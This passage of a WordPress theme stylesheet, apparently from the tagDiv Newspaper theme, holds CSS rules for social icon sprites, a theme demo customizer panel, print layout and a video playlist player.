    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-social-style10 {
    color: #000;
  }
  .td-social-style10 .td_social_type {
    width: 25%;
  }
  .td-social-style10 .td_social_type a {
    color: #000;
  }
  .td-social-style10 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style10 .td_social_type:hover {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style10 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style10 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td-sp {
      width: 48px;
      height: 48px;
    }
  }
  .td-social-style10 .td-sp:after {
    display: none;
  }
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style10 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-boxed-layout #td-outer-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 1164px;
  }
  @media (max-width: 1180px) {
    .td-boxed-layout #td-outer-wrap {
      width: 100%;
    }
  }
  .backstretch {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -99999;
    top: 0;
  }
  .td-backstretch {
    max-width: none;
    opacity: 0;
    transition: opacity 2s;
    display: block;
  }
  .td-stretch-width {
    height: auto;
    width: 100.03%;
    margin: 0;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-stretch-height {
    position: relative;
    height: 100%;
    width: auto;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  body.td-ad-background-link {
    cursor: pointer;
  }
  body.td-ad-background-link #td-outer-wrap {
    cursor: auto;
  }
  .td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
  }
  .td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center ;
    width: 40px;
    top: 7px;
  }
  @media (max-width: 767px) {
    .td-scroll-up {
      display: none;
    }
  }
  .td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  /* theme style customizer */
  .td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------
  
        Sprite images position for each demo
  
    */
    /* ----------------------------------------------- */
  }
  @media (max-width: 767px) {
    .td-live-theme-demos {
      display: none;
    }
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos {
      width: 202px;
      transform: translateX(202px);
      -webkit-transform: translateX(202px);
      -moz-transform: translateX(202px);
      -ms-transform: translateX(202px);
      -o-transform: translateX(202px);
    }
  }
  .td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
  }
  .td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
      right: 200px;
    }
  }
  .td-live-theme-demos .td-set-hide-show a a {
    color: black;
  }
  .td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
      width: 202px;
    }
  }
  .td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
  }
  .td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
  }
  .td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
      padding: 11px 16px;
      margin: 14px 0 17px;
      font-size: 13px;
      line-height: 18px;
    }
  }
  .td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
  }
  .td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
      font-size: 14px;
      padding: 0 12px 10px;
    }
  }
  .td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
      font-size: 12px;
      padding: 0 19px 13px;
    }
  }
  .td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
      font-size: 11px;
    }
  }
  .td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
  }
  .td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
  }
  .td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
  }
  .td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
      width: 102px;
      height: 73px;
    }
  }
  .td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
  }
  .td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
      left: 2px;
    }
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
      width: 100px;
    }
  }
  .td-live-theme-demos .td-popup {
    background-image: url('//demo.tagdiv.com/demos_popup/newspaper/demos-popup.png');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
      height: 71px;
      width: 100px;
      background-size: 100px 1704px;
    }
  }
  .td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
  }
  .td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
      background-position: 0 -71px;
    }
  }
  .td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
      background-position: 0 -142px;
    }
  }
  .td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
      background-position: 0 -213px;
    }
  }
  .td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
      background-position: 0 -284px;
    }
  }
  .td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
      background-position: 0 -355px;
    }
  }
  .td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
      background-position: 0 -426px;
    }
  }
  .td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
      background-position: 0 -497px;
    }
  }
  .td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
      background-position: 0 -568px;
    }
  }
  .td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
      background-position: 0 -639px;
    }
  }
  .td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
      background-position: 0 -710px;
    }
  }
  .td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
      background-position: 0 -781px;
    }
  }
  .td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
      background-position: 0 -852px;
    }
  }
  .td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
      background-position: 0 -923;
    }
  }
  .td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
      background-position: 0 -994px;
    }
  }
  .td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
      background-position: 0 -1065px;
    }
  }
  .td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
      background-position: 0 -1136px;
    }
  }
  .td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
      background-position: 0 -1207px;
    }
  }
  .td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
      background-position: 0 -1278px;
    }
  }
  .td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
      background-position: 0 -1349px;
    }
  }
  .td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
      background-position: 0 -1420px;
    }
  }
  .td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
      background-position: 0 -1491px;
    }
  }
  .td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
      background-position: 0 -1562px;
    }
  }
  .td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
      background-position: 0 -1633px;
    }
  }
  .td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }
  .td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
      width: 100px;
      right: 100px;
    }
  }
  .td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
  }
  .td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
  }
  .td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
  }
  .td-ts-closed-no-transition {
    transition: none !important;
  }
  @-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
      line-height: 16px;
    }
  }
  .td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
  }
  .td-customizer-change-layout {
    cursor: pointer;
  }
  .td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px ;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a;
  }
  /*
  
      OLD LIVE THEME DEMOS
  
  
  */
  /* theme style customizer */
  .td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  @media (max-width: 767px) {
    .td-live-theme-demos-old {
      display: none;
    }
  }
  .td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    color: black;
  }
  .td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
  }
  .td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
  }
  .td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
  }
  .td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
  }
  .td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
  }
  .td-live-theme-demos-old .td-set-theme-style {
    text-align: center ;
  }
  .td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
  }
  .td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
  }
  .td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
  }
  .td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
  }
  body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
  }
  body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  #td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
  }
  @media print {
    html,
    body {
      background-color: #FFF;
      color: #000;
      margin: 0;
      padding: 0;
    }
    img {
      max-width: 100%;
      display: block;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
      page-break-after: avoid;
    }
    ul,
    ol,
    li {
      page-break-inside: avoid;
    }
    table,
    tr,
    td {
      page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .author-box-wrap .avatar {
      display: none !important;
    }
    .backstretch {
      display: none;
    }
    .td-main-content,
    header {
      width: 100% !important;
    }
  }
  /*
  video list player
  */
  /*
  
      player size configuration variable
  
  */
  .td_block_video_playlist {
    padding-bottom: 48px;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_title {
    position: relative;
    z-index: 1;
    background-color: #222;
  }
  .td_video_playlist_title .td_video_title_text {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 15px;
    color: #ffffff;
    margin-left: 17px;
    margin-right: 17px;
    vertical-align: middle;
    line-height: 24px;
    padding: 10px 0 10px 0;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_title .td_video_title_text {
      text-align: center;
    }
  }
  .td_wrapper_video_playlist {
    z-index: 1;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
    background-color: #4db2ec;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
    content: '';
    background: url([data-uri]) repeat-x;
    width: 100%;
    height: 6px;
    position: absolute;
    bottom: -6px;
    z-index: 1;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control {
    position: relative;
    width: 65px;
    height: 65px;
    outline: 0 !important;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control:after {
    content: '';
    width: 1px;
    height: 37px;
    background-color: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 14px;
    right: 0;
  }
  .td_wrapper_video_playlist .td_youtube_control,
  .td_wrapper_video_playlist .td_vimeo_control {
    position: relative;
    top: 12px;
    left: 11px;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_title_playing {
    position: absolute;
    top: 13px;
    left: 80px;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 19px;
    font-weight: bold;
    color: #ffffff;
    padding-right: 7px;
    max-height: 37px;
    overflow: hidden;
  }
  @media (min-width: 481px) and (max-width: 1018px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 20px;
      top: 23px;
    }
  }
  @media (max-width: 480px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_wrapper_video_playlist .td_video_time_playing {
    position: absolute;
    bottom: 0;
    right: 5px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #ffffff;
    line-height: 17px;
    padding-right: 1px;
  }
  .td_wrapper_video_playlist .td_video_currently_playing {
    background-color: #404040;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    border-left: 3px solid #4db2ec !important;
    width: 3px;
    height: inherit;
  }
  .td_wrapper_video_playlist .td_click_video {
    height: 60px;
    display: block;
    width: 100%;
    position: relative;
  }
  .td_wrapper_video_playlist .td_click_video:hover {
    background-color: #333333;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_thumb {
    position: relative;
    top: 10px;
    width: 72px;
    height: 40px;
    overflow: hidden;
    margin-left: 16px;
  }
  .td_wrapper_video_playlist .td_video_thumb img {
    position: relative;
    top: -6px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time {
    position: absolute;
    top: 10px;
    margin: 0 30px 0 103px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #ffffff;
    line-height: 15px;
    max-height: 30px;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_video_time {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #777777;
    line-height: 13px;
  }
  .td_wrapper_video_playlist .td_wrapper_player {
    background-color: #000;
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_wrapper_video_playlist .td_wrapper_player {
      margin-bottom: -5px;
    }
  }
  .td_wrapper_video_playlist .td_wrapper_player iframe {
    width: 100%;
    height: 100%;
  }
  .td_wrapper_video_playlist .td_container_video_playlist {
    background-color: #222;
    vertical-align: top;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_playlist_clickable {
    overflow-y: auto;
    overflow-x: hidden;
    height: 347px;
  }
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 728px;
    height: 409px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      height: 365px;
      width: 649px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: 416px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 341px;
    height: 409px;
    /* responsive landscape tablet */
  }
